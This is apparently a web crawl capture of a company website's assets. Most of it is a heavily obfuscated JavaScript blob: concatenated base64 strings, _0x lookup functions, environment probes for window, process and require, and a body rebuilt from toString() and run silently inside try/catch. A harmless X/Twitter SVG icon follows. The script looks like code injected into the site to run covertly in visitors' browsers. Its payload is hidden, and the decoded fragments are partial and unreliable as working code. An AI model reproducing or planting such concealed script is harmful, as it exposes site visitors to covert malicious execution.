dK3RoaX'+'NbJ0NiaEVLeiddKSxrPWpbJ3Rlc3QnXSh'+'0aGlzWydpWFlGREwnXVsndG9TdHJpbmcn'+'XSgpKT8tLXRoaXNbJ05SZ2phZyddWzB4M'+'V06LS10aGlzWydOUmdqYWcnXVsweDBdO3'+'JldHVybiB0aGlzWydxS2ZCT1cnXShrKTt'+'9LGlbJ3Byb3RvdHlwZSddWydxS2ZCT1cn'+'XT1mdW5jdGlvbihqKXtpZighQm9vbGVhb'+'ih+aikpcmV0dXJuIGo7cmV0dXJuIHRoaX'+'NbJ2hZRFV6ciddKHRoaXNbJ3NPdm1wVSd'+'dKTt9LGlbJ3Byb3RvdHlwZSddWydoWURV'+'enInXT1mdW5jdGlvbihqKXtmb3IodmFyI'+'Gs9MHgwLGw9dGhpc1snTlJnamFnJ11bJ2'+'xlbmd0aCddO2s8bDtrKyspe3RoaXNbJ05'+'SZ2phZyddWydwdXNoJ10oTWF0aFsncm91'+_0x6535187v(0x159)+'D10aGlzWydOUmdqYWcnXVsnbGVuZ3RoJ1'+'07fXJldHVybiBqKHRoaXNbJ05SZ2phZyd'+_0x6535187v(0xb0)+_0x6535187v(0x162)+_0x6535187v(0xd1)+'M1ODg2MTdkWydzY0lRZXonXShjLGIpLF8'+'weDM1ODg2MTdkWydUenZpZW0nXVtmXT1j'+_0x6535187v(0x125)+'mN0aW9uKGEsYil7dmFyIEo9XzB4MzU4OD'+'YxN2Q7d2hpbGUoISFbXSl7dHJ5e3ZhciB'+'jPS1wYXJzZUludChKKDB4MTFkLCdQJVdh'+'JykpKi1wYXJzZUludChKKDB4MTc1LCc5b'+'UtFJykpK3BhcnNlSW50KEooMHhmYiwnRm'+'g2MScpKSpw')+('YXJzZUludChKKDB4MTA4LCdlZl1MJykpK'+'y1wYXJzZUludChKKDB4MjAxLCdQVHhGJy'+'kpKi1wYXJzZUludChKKDB4Mjk2LCdxM2R'+'SJykpKy1wYXJzZUludChKKDB4MjE0LCdF'+'ckUmJykpK3BhcnNlSW50KEooMHgxM2IsJ'+'ylLaGYnKSkrcGFyc2VJbnQoSigweDFlNS'+'wnW3JbdCcpKSpwYXJzZUludChKKDB4MWF'+'mLCd3SFpuJykpKy1wYXJzZUludChKKDB4'+'MjIwLCdTUTFjJykpO2lmKGM9PT1iKWJyZ'+'WFrO2Vsc2UgYVsncHVzaCddKGFbJ3NoaW'+'Z0J10oKSk7fWNhdGNoKGQpe2FbJ3B1c2g'+'nXShhWydzaGlmdCddKCkpO319fShfMHgz'+'NTg4NjE3YywweDk1MzE5KSwhZnVuY3Rpb'+'24oKXt2YXIgSz1fMHgzNTg4NjE3ZCxkPX'+_0x6535187v(0xde)+_0x6535187v(0xdb)+'dCcpLGRbSygweDE4NCwnOW1LRScpXT1LK'+'DB4MjJmLCdFaDEwJykrSygweDIxOSwnWj'+'hkdCcpK0soMHgyNTEsJzlPWVonKStLKDB'+_0x6535187v(0x14f)+'NicpLGRbSygweDI4YSwnUCVXYScpXT1md'+'W5jdGlvbihzLHUpe3JldHVybiBzIT09dT'+'t9LGRbSygweDExNSwnRWgxMCcpXT1LKDB'+_0x6535187v(0x127)+_0x6535187v(0x147)+'W5jdGlvbihzLHUpe3JldHVybiBzPT09dT'+'t9LGRbSygweGYwLCchTCp6JyldPUsoMHg'+_0x6535187v(0x111)+'LCc4ZlUkJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0xe2)+'dsI0kpJyld')+('PUsoMHgxOTIsJzh0SHInKStLKDB4MWRlL'+'CdvMVhlJyksZFtLKDB4MjA0LCc0bDk0Jy'+'ldPWZ1bmN0aW9uKHMpe3JldHVybiBzKCk'+'7fSxkW0soMHgxMDEsJ28xWGUnKV09ZnVu'+'Y3Rpb24ocyx1LHYpe3JldHVybiBzKHUsd'+'ik7fSxkW0soMHgyOTgsJyEjKUInKV09Zn'+_0x6535187v(0x112)+'sZFtLKDB4MTFlLCd5XjBqJyldPWZ1bmN0'+'aW9uKHMsdSl7cmV0dXJuIHMhPT11O30sZ'+_0x6535187v(0xd0)+'9uKHMsdSl7cmV0dXJuIHM9PT11O30sZFt'+'LKDB4MmE1LCdxM2RSJyldPWZ1bmN0aW9u'+'KHMsdSl7cmV0dXJuIHM+PXU7fSxkW0soM'+'HgyNDYsJ1JFNk0nKV09ZnVuY3Rpb24ocy'+'x1KXtyZXR1cm4gczw9dTt9LGRbSygweDE'+'0OCwncTNkUicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgxZmIsJ'+'zZWJUknKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcy11O30sZFtLKDB4MjVjLCdQN3h'+'HJyldPUsoMHgyN2MsJyEjKUInKStLKDB4'+'MTgyLCdFckUmJykrSygweDI3NCwneV4wa'+'icpK0soMHgyMGUsJyFMKnonKStLKDB4MT'+_0x6535187v(0x133)+_0x6535187v(0xba)+'LCc2ViVJJykrSygweDE1MCwneV4waicpK'+'0soMHgyNDAsJzltS0UnKSsnXScsZFtLKD'+'B4MWZhLCdlbGhlJyldPUsoMHgxNGUsJ2w'+'jSSknKStLKDB4MjkxLCdFaDEwJykrSygw'+'eDE0OSwnJTZweCcpK0soMHgxNjMsJ1pjR'+'F0nKStLKDB4Mjg0LCd5RUc0JykrSygweD'+'FjNSwnQVhy')+('NicpK0soMHgyOWIsJ0FYcjYnKStLKDB4M'+'WMyLCdZKmxYJykrSygweDIwMiwnVURieC'+_0x6535187v(0xdc)+'kLCdaY0RdJykrSygweDE5MywnNGw5NCcp'+'K0soMHgyOWYsJ1o5ZEgnKStLKDB4MjQ1L'+'CdtRUIwJykrJ3gnLGRbSygweDFjNCwnOU'+'9ZWicpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzKHUpO30sZFtLKDB4MmEyLCdydW1o'+'JyldPUsoMHgxOWYsJ1pjRF0nKStLKDB4M'+'WJmLCdKSnFNJykrSygweDFkOSwnOU9ZWi'+'cpK0soMHgxZjgsJ2ohZngnKStLKDB4MjZ'+'kLCdtRUIwJykrSygweDEyNCwnRWgxMCcp'+_0x6535187v(0x101)+'Cd5VGVxJykrSygweDI4MiwnW3JbdCcpK0'+_0x6535187v(0xd4)+'IKHZyJykrSygweDFjYywnbCNJKScpK0so'+'MHgxMzgsJ3lFRzQnKStLKDB4MTkwLCdQV'+'HhGJykrSygweDIxNiwnVGhQNCcpK0soMH'+_0x6535187v(0x10d)+'0JykrSygweDFhMSwnIUwqeicpK0soMHgy'+'NzMsJ1BUeEYnKStLKDB4MWQxLCdlZl1MJ'+'ykrSygweDI1NiwnRWgxMCcpK0soMHhmOC'+'wnVGhQNCcpK0soMHgxZDUsJ2VsaGUnKSt'+_0x6535187v(0x12f)+_0x6535187v(0xff)+'HgxMGIsJ21FQjAnKStLKDB4MjI1LCc0bD'+'k0JykrSygweDEzNiwnbCNJKScpK0soMHg'+_0x6535187v(0xb7)+'JykrSygweDE2NiwnUkU2TScpK0soMHgyN'+'TUsJ1tyW3QnKStLKDB4MjQyLCc5T1laJy'+_0x6535187v(0xfd))+('YywnJTZweCcpK0soMHgyNDgsJ1A3eEcnK'+'StLKDB4MTBkLCdFckUmJykrSygweDE2Mi'+'wnW3JbdCcpK0soMHgyYTcsJ0ZoNjEnKSt'+'LKDB4MTM0LCd5XjBqJykrSygweDEyZSwn'+'UDd4RycpK0soMHgxNTgsJ1BUeEYnKStLK'+'DB4MTRmLCdxM2RSJykrSygweDEzZCwnOG'+'ZVJCcpK0soMHgxODYsJyFMKnonKStLKDB'+'4MTc5LCd5RUc0JykrSygweDE1MywnI2Jk'+_0x6535187v(0x134)+'jRkLCdFckUmJykrSygweDFiNywnQVhyNi'+'cpK0soMHgxNWUsJ2lxSDInKStLKDB4MWR'+'mLCclNnB4JykrSygweDI5ZCwnRmg2MScp'+_0x6535187v(0x13b)+_0x6535187v(0xbc)+'soMHgxYzgsJ1JFNk0nKStLKDB4MjFmLCd'+'FaDEwJykrSygweDEzMiwnR2ZPQicpK0so'+'MHgxOWMsJ28xWGUnKStLKDB4MjZiLCchI'+_0x6535187v(0x142)+'gxNGMsJ0VoMTAnKStLKDB4MWQ4LCchIyl'+'CJykrSygweDI2MywnbUVCMCcpK0soMHgx'+'MDcsJ0VyRSYnKStLKDB4MjEyLCd5RUc0J'+'ykrSygweDI0ZiwnSCh2cicpK0soMHgxNj'+_0x6535187v(0xc6)+'rSygweDI1ZCwnWmNEXScpK0soMHgyMjcs'+'J1RpaHUnKStLKDB4MTA0LCckblloJykrS'+'ygweDIyZSwnU1ExYycpK0soMHgyNDQsJ1'+'NRMWMnKStLKDB4MjMyLCdvMVhlJykrSyg'+_0x6535187v(0x115)+'XUwnKStLKDB4MTlhLCchTCp6JykrSygwe'+_0x6535187v(0xe5)+'QnKStLKDB4')+('MjY3LCcpS2hmJykrSygweDEzYSwnOGZVJ'+_0x6535187v(0xe0)+'MwLCdPJjBxJykrSygweDIwZCwnVGhQNCc'+_0x6535187v(0xb1)+'LCdaOWRIJykrSygweDI4MCwnOW1LRScpK'+'0soMHgxMGYsJ1tyW3QnKStLKDB4MTUyLC'+'d5VGVxJykrSygweDI0ZSwneUVHNCcpK0s'+'oMHgyMGIsJ0ZoNjEnKStLKDB4MWVkLCc0'+'bDk0JykrSygweDFhOCwneV4waicpK0soM'+'HgxZGMsJzlPWVonKStLKDB4ZjksJ0pKcU'+'0nKStLKDB4MjM4LCdQVHhGJykrSygweDE'+_0x6535187v(0xc4)+_0x6535187v(0x123)+'Cc2ViVJJykrSygweDFiOSwnSkpxTScpK0'+_0x6535187v(0x131)+'UaWh1JykrSygweDEyNiwnXjBHTCcpK0so'+'MHhmMiwnZWZdTCcpK0soMHgxOWQsJ1kqb'+'FgnKStLKDB4MTA5LCdUaWh1JykrSygweD'+_0x6535187v(0x164)+'nKStLKDB4MjNjLCdKSnFNJykrSygweDFm'+'MiwneUVHNCcpK0soMHgyMDcsJ1o4ZHQnK'+'StLKDB4MWE2LCd6I0lrJykrSygweDFjYi'+'wnbzFYZScpK0soMHgyNTgsJ3leMGonKSx'+'kW0soMHgyNDEsJzhmVSQnKV09ZnVuY3Rp'+'b24ocyx1KXtyZXR1cm4gcyt1O30sZFtLK'+'DB4MWU0LCdOQiRAJyldPWZ1bmN0aW9uKH'+_0x6535187v(0xbd)+'hYSwnb21NXicpXT1mdW5jdGlvbihzLHUp'+'e3JldHVybiBzK3U7fSxkW0soMHgyMWUsJ'+'3lUZXEnKV09ZnVuY3Rpb24ocyx1KXtyZX'+'R1cm4gcyt1')+('O30sZFtLKDB4MTVhLCdaY0RdJyldPUsoM'+_0x6535187v(0xc3)+'FjZSwnNGw5NCcpXT1LKDB4MWM3LCdvbU1'+'eJykrSygweDI2MCwneV4waicpK0soMHgx'+'YTksJ1o5ZEgnKStLKDB4MjY0LCdFckUmJ'+_0x6535187v(0x11e)+'EsJ0VyRSYnKStLKDB4MWQwLCdFckUmJyk'+'rSygweDI2NiwnUCVXYScpK0soMHgyODUs'+_0x6535187v(0x12e)+'ygweDIwNiwnbzFYZScpK0soMHgxOTUsJ1'+'kqbFgnKStLKDB4Mjg2LCdlZl1MJykrSyg'+'weDEzZiwnTyYwcScpK0soMHgxY2YsJ3lF'+'RzQnKStLKDB4MWEyLCd5VGVxJykrSygwe'+'DE3MCwnTyYwcScpK0soMHgyN2IsJ1AlV2'+_0x6535187v(0x130)+'yYywnTkIkQCcpK0soMHgxZTYsJ3J1bWgn'+'KStLKDB4MTkxLCdSRTZNJykrSygweDE3N'+_0x6535187v(0xd6)+'tLKDB4MWIyLCdaOWRIJykrSygweDIwOSw'+_0x6535187v(0xf9)+'KDB4MWE0LCdFaDEwJykrSygweDEyOSwnS'+_0x6535187v(0x14e)+'B4MWY3LCdaY0RdJykrSygweDFkNywnWSp'+'sWCcpK0soMHgxNGIsJ0godnInKStLKDB4'+_0x6535187v(0xae)+_0x6535187v(0x149)+'EwLCdPJjBxJykrSygweDE1NCwneiNJayc'+'pK0soMHgxOGUsJyFMKnonKStLKDB4MTk0'+_0x6535187v(0x104)+_0x6535187v(0x136)+'dKSnFNJykr')+('SygweDFlMCwnbUVCMCcpK0soMHgxNzMsJ'+_0x6535187v(0x161)+'gweDI4ZCwnRXJFJicpK0soMHgxMWMsJzR'+'sOTQnKStLKDB4MjM5LCdvMVhlJykrSygw'+'eDE2NywnKUtoZicpK0soMHgxN2MsJ2Vsa'+'GUnKStLKDB4MjlhLCd6I0lrJykrSygweD'+'FhYiwnISMpQicpK0soMHgyODMsJ3dIWm4'+'nKStLKDB4MjE1LCd5VGVxJykrSygweDE4'+'NywnJTZweCcpK0soMHgxNjgsJ0FYcjYnK'+'StLKDB4MjUzLCdUaWh1JykrSygweDI2Yy'+'wnOW1LRScpK0soMHgxZWIsJ0ZoNjEnKSt'+_0x6535187v(0x121)+'Rmg2MScpK0soMHgxNTUsJ1tyW3QnKStLK'+_0x6535187v(0x146)+_0x6535187v(0xe9)+'xMTksJzlPWVonKStLKDB4ZmYsJzlPWVon'+'KStLKDB4MTE3LCdQN3hHJykrSygweDI3M'+'CwnbzFYZScpK0soMHgxODgsJzh0SHInKS'+'tLKDB4ZmEsJylLaGYnKStLKDB4MTI4LCd'+'FckUmJykrSygweDFjMywnTyYwcScpK0so'+'MHgyNTcsJ3lUZXEnKStLKDB4MjBhLCchT'+_0x6535187v(0x103)+_0x6535187v(0x13e)+_0x6535187v(0xbe)+_0x6535187v(0x138)+_0x6535187v(0xa9)+'EsJ2lxSDInKStLKDB4MTk4LCdZKmxYJyk'+_0x6535187v(0x100)+_0x6535187v(0x124)+'ygweDEzMSwnVGlodScpK0soMHgyYTEsJ1'+_0x6535187v(0xbf))+('KDB4MjFiLCchTCp6JykrSygweDE1MSwnO'+_0x6535187v(0xc9)+'B4MjFjLCdbclt0JykrSygweDEyYiwnNlY'+'lSScpK0soMHgxYmEsJ1kqbFgnKStLKDB4'+'MjZhLCdqIWZ4JykrSygweDI5ZSwneV4wa'+'icpK0soMHgxYmQsJ0dmT0InKStLKDB4MT'+'A2LCd5RUc0JykrSygweDFiOCwnR2ZPQic'+'pK0soMHgyNjgsJ3lUZXEnKStLKDB4MWMx'+'LCc5bUtFJykrSygweDFjZCwnWSpsWCcpK'+_0x6535187v(0xf5)+'d5VGVxJykrSygweDFmMSwneiNJaycpK0s'+'oMHhmNCwneV4waicpK0soMHhmMywnW3Jb'+'dCcpK0soMHgxNmQsJ3EzZFInKStLKDB4M'+'jc2LCdBWHI2JykrSygweDFkNCwnRWgxMC'+'cpK0soMHgyNGIsJyU2cHgnKStLKDB4MTM'+'zLCdUaFA0JykrSygweDIwNSwnI2Jkaycp'+'K0soMHgxNzQsJ0godnInKStLKDB4Mjc5L'+_0x6535187v(0xf1)+'ldPUsoMHgxNmUsJ1AlV2EnKStLKDB4MWR'+'kLCdFaDEwJykrJ25nJyxkW0soMHgxMGUs'+'J1pjRF0nKV09ZnVuY3Rpb24ocyx1LHYsd'+'yx4LHkseixBLEIsQyxEKXtyZXR1cm4gcy'+'h1LHYsdyx4LHkseixBLEIsQyxEKTt9LGR'+'bSygweDFlMywnbCNJKScpXT1mdW5jdGlv'+'bihzLHUpe3JldHVybiBzfHx1O30sZFtLK'+'DB4MjZmLCdVRGJ4JyldPWZ1bmN0aW9uKH'+'MsdSx2LHcseCx5LHope3JldHVybiBzKHU'+_0x6535187v(0x150)+'bCNJKScpXT1mdW5jdGlvbihzLHUsdix3L'+_0x6535187v(0x12c)+'tLKDB4MTA1')+('LCdaOWRIJyldPWZ1bmN0aW9uKHMsdSl7c'+_0x6535187v(0x135)+'dIWm4nKV09SygweDFhYywnOGZVJCcpK0s'+_0x6535187v(0xb6)+'JjBxJykrJ10nLGRbSygweDFhNSwnWjhkd'+'CcpXT1LKDB4Mjk0LCclNnB4JykrSygweD'+'JhMywnOGZVJCcpK0soMHgxZGIsJ2VmXUw'+'nKStLKDB4MTVjLCdydW1oJyksZFtLKDB4'+'MTJhLCckblloJyldPWZ1bmN0aW9uKHMsd'+'Sl7cmV0dXJuIHModSk7fSxkW0soMHgxZT'+'IsJylLaGYnKV09SygweDE1YiwnOHRIcic'+_0x6535187v(0x114)+'LCc5T1laJykrSygweDIzNSwneV4waicpK'+'yddJyxkW0soMHgyNjksJyU2cHgnKV09Sy'+_0x6535187v(0xb9)+'UZXEnKStLKDB4MjU0LCdeMEdMJykrSygw'+'eGZlLCdsI0kpJykrSygweDE3OCwnd0hab'+'icpLGRbSygweDE4YywnVURieCcpXT1mdW'+'5jdGlvbihzLHUpe3JldHVybiBzfHx1O30'+_0x6535187v(0x155)+'aW9uKHMsdSx2LHcseCx5LHosQSxCLEMsR'+_0x6535187v(0x13d)+'xCLEMsRCk7fTt2YXIgZz1kLGg9ZnVuY3R'+'pb24oKXt2YXIgcz0hIVtdO3JldHVybiBm'+'dW5jdGlvbih1LHYpe3ZhciB3PXM/ZnVuY'+'3Rpb24oKXt2YXIgTD1fMHgzNTg4NjE3ZD'+_0x6535187v(0x105)+'yW3QnKV0odSxhcmd1bWVudHMpO3JldHVy'+'biB2PW51bGwseDt9fTpmdW5jdGlvbigpe'+'307cmV0dXJuIHM9IVtdLHc7fTt9KCk7Zn'+'VuY3Rpb24g')+('aShzLHUpe3ZhciBNPUs7Zm9yKHZhciB2I'+'GluIHMpaWYoZ1tNKDB4MThhLCclNnB4Jy'+'ldKHZbTSgweDIzNCwnbUVCMCcpKydoJ10'+'sdSkmJmZ1bmN0aW9uKHcseCl7dmFyIE49'+'TSx5PWdbTigweDFiMywnTkIkQCcpXVtOK'+'DB4MWJiLCdxM2RSJyldKCd8Jyksej0weD'+'A7d2hpbGUoISFbXSl7c3dpdGNoKHlbeis'+'rXSl7Y2FzZScwJzp2YXIgQT17fTtBW04o'+'MHgxYTAsJ0dmT0InKV09Z1tOKDB4MjJkL'+_0x6535187v(0xe7)+'cpXT1mdW5jdGlvbihFLEYpe3ZhciBPPU4'+'7cmV0dXJuIGdbTygweDE1NywnbzFYZScp'+_0x6535187v(0xfe)+_0x6535187v(0xc8)+'4oMHgxNDIsJ05CJEAnKV09ZnVuY3Rpb24'+'oRSxGKXt2YXIgUD1OO3JldHVybiBnW1Ao'+'MHgyMmIsJ3dIWm4nKV0oRSxGKTt9LEFbT'+'igweGY1LCclNnB4JyldPWdbTigweDI1Yi'+'wnb21NXicpXSxBW04oMHhmMSwneUVHNCc'+'pXT1mdW5jdGlvbihFLEYpe3ZhciBRPU47'+_0x6535187v(0xf3)+'ShFLEYpO30sQVtOKDB4MTYwLCdBWHI2Jy'+'ldPWdbTigweDIyOSwnXjBHTCcpXSxBW04'+_0x6535187v(0xc5)+_0x6535187v(0xf4)+'jkzLCdQJVdhJyldKEUpO307dmFyIEI9QT'+_0x6535187v(0x13f)+'weDE7Y2FzZScyJzp2YXIgQz1nW04oMHgx'+'MDEsJ28xWGUnKV0oaCx0aGlzLGZ1bmN0a'+'W9uKCl7dmFyIFM9TixFPXt9O0VbUygweD'+_0x6535187v(0xee))+('dCcpXT1CW1MoMHgyNzEsJ05CJEAnKV07d'+_0x6535187v(0xc0)+_0x6535187v(0x137)+'lOSwnR2ZPQicpXSk/d2luZG93OkJbUygw'+'eDFlMSwnb21NXicpXSh0eXBlb2YgcHJvY'+'2VzcyxCW1MoMHgxMmYsJ2wjSSknKV0pJi'+'ZCW1MoMHgyMmEsJ29tTV4nKV0odHlwZW9'+'mIHJlcXVpcmUsQltTKDB4Mjg4LCdqIWZ4'+'JyldKSYmQltTKDB4MWEzLCchIylCJyldK'+'HR5cGVvZiBnbG9iYWwsQltTKDB4MTc3LC'+'dTUTFjJyldKT9nbG9iYWw6dGhpcyxIPWZ'+'1bmN0aW9uKCl7dmFyIFQ9UyxJPW5ldyBH'+'WyhUKDB4MjNlLCdFaDEwJykpKydwJ10oR'+'ltUKDB4MTE2LCdVRGJ4JyldKTtyZXR1cm'+'4hSVtUKDB4MWJlLCdpcUgyJyldKEMpO30'+_0x6535187v(0x158)+'XShIKTt9KTtjb250aW51ZTtjYXNlJzMnO'+'mZvcih2YXIgRD0weDI7Z1tOKDB4MTZmLC'+_0x6535187v(0xaa)+'1JykrJ2gnXSk7RCsrKWlmKGdbTigweDEw'+_0x6535187v(0xab)+'F0nKStOKDB4MTNjLCdZKmxYJyldKHhbRF'+'1bMHgwXSkseFtEXVsweDFdKSlyZXR1cm4'+'7Y29udGludWU7Y2FzZSc0JzpnW04oMHgx'+'MmQsJ0godnInKV0oQyk7Y29udGludWU7f'+'WJyZWFrO319KHYsYXJndW1lbnRzKSlyZX'+'R1cm4gc1t2XTt9ZnVuY3Rpb24gaihzKXt'+_0x6535187v(0x12a)+_0x6535187v(0xe6)+_0x6535187v(0xcf)+'YxJyldKHos')+('QSk7fSx1W1UoMHgxZDMsJzlPWVonKV09Z'+'nVuY3Rpb24oeixBKXt2YXIgVz1VO3JldH'+'VybiBnW1coMHgxMWIsJzhmVSQnKV0oeix'+'BKTt9LHVbVSgweDE4ZiwneUVHNCcpXT1m'+'dW5jdGlvbih6LEEpe3ZhciBYPVU7cmV0d'+'XJuIGdbWCgweDEzNywnNlYlSScpXSh6LE'+'EpO30sdVtVKDB4MjQ3LCdxM2RSJyldPWZ'+'1bmN0aW9uKHosQSl7dmFyIFk9VTtyZXR1'+_0x6535187v(0x163)+'Sk7fTt2YXIgdj11LHc9bmV3IFJlZ0V4cC'+'hnW1UoMHgyMjMsJ08mMHEnKV0sJ2cnKSx'+'4PWdbVSgweDI3ZiwnSCh2cicpXVtVKDB4'+'MTEwLCdQN3hHJykrJ2NlJ10odywnJyksd'+'z1nW1UoMHgxMWEsJyEjKUInKV0oYnRvYS'+'xzKVtVKDB4MTgzLCdtRUIwJyldKCc9Jyw'+'weDQpW1UoMHgxODUsJ1NRMWMnKV0oJy4n'+_0x6535187v(0x144)+'DB4MWRhLCdGaDYxJykrJ3NlJ10oKVtVKD'+'B4MWVjLCdKSnFNJyldKCcnKSxzPXdbVSg'+_0x6535187v(0xf7)+'QS1aXS9nLGZ1bmN0aW9uKHkpe3ZhciBaP'+_0x6535187v(0x15c)+'c2ViVJJykrWigweDIwZiwnKUtoZicpKyd'+'kZSddKHZbWigweDFlZSwnVURieCcpXSh2'+_0x6535187v(0x15b)+'zB4NWE6MHg3YSx5PXZbWigweDFmZiwnWj'+'hkdCcpXSh5W1ooMHhmYywnWjhkdCcpK1o'+_0x6535187v(0xc7)+'KT95OnZbWigweDI5OSwnZWxoZScpXSh5L'+'DB4MWEpKTt9KSx3PW5ldyBSZWdFeHAoZ1'+'tVKDB4MjVh')+('LCdaOWRIJyldLCdnJyk7cmV0dXJuIGdbV'+'SgweDI4MSwneV4waicpXShnW1UoMHgyNG'+'MsJ3ojSWsnKV0oZ1tVKDB4MjY1LCdFckU'+'mJyldKGdbVSgweDIyNCwneiNJaycpXShn'+'W1UoMHgyMjQsJ3ojSWsnKV0oeCxnW1UoM'+_0x6535187v(0xac)+'wncTNkUicpXVtVKDB4MjMzLCdtRUIwJyk'+_0x6535187v(0x157)+_0x6535187v(0x109)+'SxvLHAscT1uZXcgUmVnRXhwKGdbSygweD'+'IzYiwnNGw5NCcpXSwnZycpO2s9Z1tLKDB'+'4MTEyLCdBWHI2JyldLG09cSxvPWZ1bmN0'+_0x6535187v(0x151)+'TYxLCdvMVhlJyldKHdpbmRvdyx7fSksdT'+'1uZXcgUmVnRXhwKGdbYTAoMHgxNDMsJ1p'+'jRF0nKV0sJ2cnKSx1PXNbZ1thMCgweDFm'+'NiwnUkU2TScpXVthMCgweDIzYSwnXjBHT'+_0x6535187v(0xe1)+'UoMHgwLDB4MClbYTAoMHgyYTQsJzlPWVo'+'nKV09Z1thMCgweDE5ZSwnR2ZPQicpXShq'+'LGZ1bmN0aW9uKCl7dmFyIGExPWEwLHY9Z'+'1thMSgweDI4OSwnTyYwcScpXShpLGdbYT'+'EoMHgxNGQsJ3ojSWsnKV0od2luZG93LHt'+'9KSwweDgsWzB4NywweDc0XSxbMHg2LDB4'+'NmVdLFsweDUsMHg2NV0sWzB4NCwweDZkX'+'SxbMHgzLDB4NzVdLFsweDIsMHg2M10sWz'+'B4MSwweDZmXSxbMHgwLDB4NjRdKTtpZih'+_0x6535187v(0x152)+_0x6535187v(0x15d)+_0x6535187v(0x116)+'gwLDB4NmNd')+('KSwhIXYmJmdbYTEoMHgxNDEsJ0FYcjYnK'+'V0oaSx2LDB4NCxbMHgzLDB4NjZdLFsweD'+'IsMHg2NV0pO30oKSkpO30sIShwPWdbSyg'+'weDEyNSwnU1ExYycpXShwLHdpbmRvdykp'+'fHwocD1nW0soMHgxMjcsJ1NRMWMnKV0oa'+'SxwLDB4MTAsWzB4ZiwweDcyXSxbMHhkLD'+'B4NmVdLFsweGEsMHg3M10sWzB4OCwweDR'+'jXSxbMHg3LDB4NzRdLFsweDMsMHg0NV0s'+'WzB4MiwweDY0XSxbMHgwLDB4NjFdKSkmJ'+'mdbSygweDE3YSwnd0habicpXShwLGtbSy'+'gweDEyYywnZWZdTCcpKydjZSddKG0sJyc'+'pLG8pO30oKSk7')))();}.toString();return _0x5739633.slice(_0x5739633.indexOf("{") + 1, _0x5739633.lastIndexOf("}"))})())),d[T(0x5fe,'B#2z')])));}catch(x){}}());

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/Assets/img/x-twitter.svg
body_size: 483
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 510.2 461.2">
  <!--! Font Awesome Pro 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. -->
  <path d="m401.77,0h78.27l-170.95,195.34,201.11,265.85h-157.43l-123.39-161.2-141.02,161.2H9.98l182.82-208.98L0,0h161.42l111.42,147.34L401.77,0Zm-27.49,414.41h43.35L137.81,44.35h-46.56l283.04,370.07Z" fill="#dee3eb" stroke-width="0" />
</svg>